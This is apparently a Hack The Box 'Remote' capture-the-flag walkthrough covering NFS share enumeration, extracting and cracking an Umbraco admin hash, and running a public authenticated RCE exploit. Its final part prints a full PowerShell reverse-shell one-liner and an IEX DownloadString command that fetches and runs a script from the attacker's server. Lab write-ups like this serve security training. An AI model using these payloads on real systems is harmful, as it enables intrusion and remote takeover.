HTB Remote
HTB REMOTE
Initial Recon

I started the initial recon using nmap :
sudo nmap -sS -sV -sC 10.10.10.180 > rec_ini
The following is the result I get:
So, it has a web page which looks like an online shopping site.

Also in the people section we find the names of some people which may letter help us gaining access.
It seems that the FTP server has anonymous login enabled, so we can try doing anonymous login in the FTP server..while I let a full port scan run in the background
sudo nmap -p- -T5 10.10.10.180 > all_ports
So I do the anonymous login in the FTP with the username and password as anonymous:anonymous

Couldn’t find any listable files in the FTP :
Tried doing null authentication using rpcclient but didn’t work
rpcclient -U '' 10.10.10.180
Finding out the nfs mount
One thing we missed in our recon was the port 2049. It is the port where nsf file system is mounted. So we can run some enumeration scripts to get to know the folder on which it is mounted.
This can be done in various ways:
- using nmap Scripts:
nfs-ls List nfs export
nfs-showmount Like showmount -e
nfs-statfs Disc statistics and info from NFS share
- Using metasploit module :
scanner/nfs/nfsmount Scan nfs mounts and list permissions
- Mounting:
showmount -e <IP>
- Mounting it :
mount -t nfs [-o vers=2] <ip>:<remote_folder> <local_folder> -o nolock
It is important to use version 2 because it doesn’t have any authentication
Example :
mkdir /mnt/new_back
mount -t nfs [-o vers=2] 10.10.10.180:/backup /mnt/new_backup -o nolock
- Confit files:
/etc/exports
/etc/lib/nfs/etab
So I used the nmap script nfs-showmount

This shows that there is a mount drive /site_backup. I will try to mount this drive.
Before that install nfs-common
sudo apt install nfs-common
Then mount
sudo mount -t nfs 10.10.10.180:/site_backups /mnt
The following is the listing of the shared folder

I found the Umbraco.sdf in the App_Data folder.

So I copy it to my working durectory
I couldn’t find any proper sdf to other format converter online. So to check the file I used strings and passed it to less
strings Umbraco.sdf | less
After piping the strings into less, I get the following potential usernames along with the credentials :
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
smithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8
Umbraco is an open source CMS created using .NET :
There is an Umbraco exploit which can be found in the following github :
https://github.com/noraj/Umbraco-RCE
This is an authenticated code execution exploit. So we need to decrypt the SHA-1 hash of the admin user :
hashcat --example-hashes | grep SHA1
hashcat --help | grep SHA1
Note the mode for SHA1 hash is 100. We will copy and paste the hash and try to crack the password.
hashcat --force -m 100 crack.hash /usr/share/wordlists/rockyou.txt

From hashcat we get the output as
b8be16afba8c314ad33d812f22a04991b90e2aaa:baconandcheese
Required creds for RCE are :
admin@htb.local : baconandcheese
Clone the GitHub repository :
git clone https://github.com/noraj/Umbraco-RCE.git
Install the requirements using requirements.txt
pip3 install requirements.txt
The following is the help for the exploit :
python3 exploit.py --help
usage: exploit.py [-h] -u USER -p PASS -i URL -c CMD [-a ARGS]
Umbraco authenticated RCE
optional arguments:
-h, --help show this help message and exit
-u USER, --user USER username / email
-p PASS, --password PASS password
-i URL, --host URL root URL
-c CMD, --command CMD command
-a ARGS, --arguments ARGS arguments
We will try to execute a powershell command

python3 exploit.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.180' -c powershell.exe -a dir
We get the following result
From the following GitHub I found a reverse shell for powershell :
https://gist.github.com/ohpe/bdd9d4385f8e6df26c02448f1bcc7a25
We can use the command :
powershell -nop -exec bypass -c "$client = New-Object System.Net.Sockets.TCPClient('<LISTENERIP>',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Another reverse powershell I found :
https://raw.githubusercontent.com/trustedsec/social-engineer-toolkit/master/src/powershell/reverse.powershell
We can create the file and make the server download our powerhell scirpt and make it execute both using the exploit.
First start the python http.server to upload the file
sudo python3 -m http.server 80
Then use the following command to download and directly execute the powershell script on the server. But make sure that a listener is running on our local machine
nc -nlvp 1331
python3 exploit.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.180' -c powershell.exe -a "IEX (New-Object Net.WebClient).DownloadString('http://10.10.15.47/reverse.powershell')"
